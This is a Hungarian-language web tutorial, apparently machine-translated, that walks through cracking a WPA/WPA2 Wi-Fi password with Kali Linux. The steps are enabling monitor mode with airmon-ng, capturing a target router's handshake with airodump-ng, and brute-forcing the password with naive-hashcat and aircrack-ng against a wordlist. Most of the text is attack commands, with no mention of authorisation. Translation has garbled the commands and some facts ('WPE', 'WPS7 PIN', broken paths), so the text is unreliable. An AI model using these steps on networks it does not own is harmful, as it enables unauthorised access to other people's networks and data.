Bevezetés
A vezeték nélküli hűség vagy a Wi-Fi egyfajta technológia, amelyet kábel vagy vezetékes kapcsolat nélkül biztosítanak a számítógépes hálózatokkal. A Wi-Fi a 2-en belül működik.4 Ghz-től 5 Ghz-ig terjedő tartományban, és nem zavarhatja a mobiltelefonokat, rádióadókat, televíziókat vagy kézi rádiókat. A Wi-Fi úgy működik, hogy rádióhullámokon továbbít adatokat az ügyféleszköz és az útválasztónak nevezett eszköz között. Az útválasztó képes adatokat továbbítani a rendszereknek belsőleg vagy külsőleg az Internetre. A Wi-Fi sem nem kevésbé biztonságos, sem kevésbé biztonságos, mint egy hagyományos vezetékes hálózat, ehelyett egy teljesen más interfész. A legfontosabb, hogy ne felejtsük el, hogy a Wired Equivalent Privacy (WEP) 1997-ben jelent meg, és könnyű betörni. A WEP percek alatt megszakadhat. Modern eszközei nem fognak működni a WEP hálózattal, és a legtöbb útválasztó már nem támogatja azt. A frissített WEP feltörési módszerekkel is feltörhető.
Hackelés
Egyszerűen fogalmazva: a személyes adatok feltörése vagy betörése hackelésnek nevezhető. A hackerek könnyen hozzáférhetnek az Ön személyes eszközéhez vagy számítógépéhez. Megtörhetik a kódokat, és hozzáférhetnek a vezeték nélküli hálózathoz. Megkerülhetik a vezeték nélküli hálózat biztonságát és betörhetnek, függetlenül attól, hogy a felhasználó milyen típusú titkosítást használ.
Általában, ha be akar törni valaki vezeték nélküli hálózatába, akkor először tudnia kell a használt titkosításról. Mint korábban említettük, a WPE típusú hálózat már jó ideje nem volt biztonságos. Általában percek alatt feltörhető. Ugyanez a helyzet a WPA hálózattal, ha gyenge jelszót használ. Ha azonban erős jelszót használ, akkor az a WPS7 PIN kivételével viszonylag biztonságos. Ez egy hardveres alapú biztonsági rés, amelyet sok útválasztó használ, lehetővé téve a hackerek számára, hogy megszerezzék azt a tűt, amely teljes hozzáférést biztosít az útválasztóhoz. Ez általában egy nyolcjegyű szám, amelyet az útválasztó aljára írnak. Az alábbi lépések végrehajtásával származtathatja ezt a számot.
Nyissa meg a Kali Linux terminált
Az első lépés a Kali Linux terminál egyszerű megnyitása. Ehhez nyomja meg a gombot ALT + CTRL + T. A terminál megnyitásához megnyomhatja a terminál alkalmazás ikonját is.
Írja be a Parancs parancsot az aircrack-ng telepítéséhez
A következő lépés az aircrack-ng telepítése. Írja be a következő parancsot:
$ sudo apt-get install aircrack-ng
Írja be a jelszót a bejelentkezéshez
Adja meg a root jelszavát a hozzáférés engedélyezéséhez. A bejelentkezési jelszó megadása után nyomja meg a gombot Belép gombot a folytatáshoz.
Telepítse az aircrack-ng alkalmazást
A bejelentkezés után nem sokkal nyomja meg az Y gombot. Ez lehetővé teszi az aircrack-ng telepítését.
Kapcsolja be az airmon-ng gombot
Az Airmon-ng az a szoftver, amely a felügyelt módot monitor módba konvertálja. Használja a következő parancsot az airmon-ng bekapcsolásához:
$ airmon-ng
Keresse meg a Monitor nevét
A következő lépés a monitor nevének megkeresése a hackelés folytatásához. A monitor nevét az interfész oszlopában tekintheti meg. Bizonyos esetekben előfordulhat, hogy nem tudja megtekinteni a monitor nevét. Ez a hiba akkor fordul elő, ha a kártya nem támogatott.
Kezdje meg a hálózat figyelemmel kísérését
Írja be a következő parancsot a megfigyelési folyamat megkezdéséhez:
$ airmon-ng start wlan0
Ha más hálózatot céloz meg, akkor a „wlan0” szót helyére kell cserélnie.
A Monitor Mode Interface engedélyezése
A következő paranccsal engedélyezhető a monitor módú interfész:
$ iwconfig
Öld meg a hibákat visszaadó folyamatokat
Rendszere némi interferenciát okozhat. A hiba elhárításához használja a következő parancsot.
$ airmon-ng check kill
Ellenőrizze a Monitor interfészét
A következő lépés a monitor nevének áttekintése. Ebben az esetben a neve wlan0mon."
Az összes útválasztó neve
A következő parancs megadása után az összes elérhető útválasztó neve megjelenik.
$ airodump-ng mon0
Keresse meg a router nevét
Először meg kell találnia a feltörni kívánt útválasztó nevét.

Győződjön meg arról, hogy az útválasztó WPA vagy WPA2 biztonságot használ
Ha a WPA név megjelenik a képernyőn, folytathatja a hackelést.
Jegyezze fel a MAC címet és a csatornaszámot.
Ez az alapvető információ a hálózatról. Megtekintheti őket a hálózat bal oldalán.

Figyelje a kiválasztott hálózatot
A következő paranccsal figyelheti a feltörni kívánt hálózat részleteit.
$ airodump-ng -c csatorna --bssid MAC -w / root / Desktop / mon0
Várja meg a kézfogást
Várjon, amíg meg nem jelenik a képernyőn a „WPA HANDSHAKE” felirat.
A megnyomásával lépjen ki az ablakból CTRL + C. Egy sapkafájl jelenik meg a számítógép képernyőjén.
Nevezze át a cap fájlt
Könnyebben szerkesztheti a fájl nevét. Erre a célra használja a következő parancsot:
$ mv ./ -01.sapka neve.sapka
A fájl konvertálása hccapx formátumra
A fájlt könnyen konvertálhatja hccapx formátumba a Kali átalakító segítségével.
Ehhez használja a következő parancsot:
$ cap2hccapx.kuka neve.sapka neve.hccapx
Telepítse a naiv-hash-cat programot
A szolgáltatás használatával feltörheti a jelszót. A következő paranccsal kezdje el a feltörést.
$ sudo git klón https: // github.com / brannondorsey / naiv-hashcat$ cd naiv-hash-cat

Fuss naiv-hash-cat
A naiv-hash-cat szolgáltatás futtatásához írja be a következő parancsot:
$ HASH_FILE = név.hccapx POT_FILE = név.pot HASH_TYPE = 2500 ./ naiv-hash-cat.SH
Várja meg a hálózati jelszó feltörését
Amint feltört a jelszó, megemlíti a fájlban. Ez a folyamat hónapokig vagy akár évekig is eltarthat. Írja be a következő parancsot, amikor ez a folyamat befejeződik a jelszó mentéséhez. A feltört jelszót az utolsó képernyőkép mutatja.
[cc lang = ”bash” width = ”780"]
$ aircrack-ng -a2 -b MAC -w rockyou.txt név.sapka
[cc]

Következtetés
A Kali Linux és eszközei használatával a hackelés egyszerűvé válhat. A jelszavakhoz egyszerűen hozzáférhet a fent felsorolt lépések végrehajtásával. Remélhetőleg ez a cikk segít feltörni a jelszót és etikus hackerré válni.
 Phenquestions
Phenquestions


